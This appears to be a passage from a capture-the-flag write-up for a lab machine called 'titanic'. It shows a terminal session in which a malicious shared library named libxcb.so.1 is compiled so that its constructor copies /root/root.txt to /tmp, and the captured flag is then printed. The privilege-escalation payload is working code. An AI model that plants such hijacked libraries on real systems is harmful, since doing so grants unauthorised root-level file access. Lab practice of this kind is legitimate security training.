 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cat /root/root.txt > /tmp/root.txt");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls /tmp
delegates.xml systemd-private-e3858308767f40a69232c14a4d455646-ModemManager.service-uVDRmA
root.txt systemd-private-e3858308767f40a69232c14a4d455646-systemd-logind.service-zOjSwV
snap-private-tmp systemd-private-e3858308767f40a69232c14a4d455646-systemd-resolved.service-H1fd7b
ssh_client_ip_developer systemd-private-e3858308767f40a69232c14a4d455646-systemd-timesyncd.service-oSrZmH
systemd-private-e3858308767f40a69232c14a4d455646-apache2.service-TmdVjp vmware-root_615-3988687230
developer@titanic:/opt/app/static/assets/images$ cat /tmp/root.txt
8e3b225c9f4c99d71ca2ab0d60c5a166
developer@titanic:/opt/app/static/assets/images$